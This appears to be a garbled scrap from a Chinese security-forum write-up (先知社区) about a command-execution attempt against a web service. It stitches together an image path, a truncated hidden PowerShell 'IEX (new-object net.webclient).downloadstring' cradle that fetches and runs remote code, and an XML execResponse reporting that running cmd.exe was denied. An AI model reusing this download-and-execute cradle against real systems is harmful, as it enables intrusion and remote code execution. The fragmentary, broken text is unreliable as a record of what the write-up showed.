 -nop -w hidden -c "IEX ((new-object net.webclient).downloadst
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <ns:execResponse>
− <ns:return>
Cannot run program "cmd.exe": CreateProcess error=5, Access is denied
</ns:return>
</ns:execResponse>
先知社区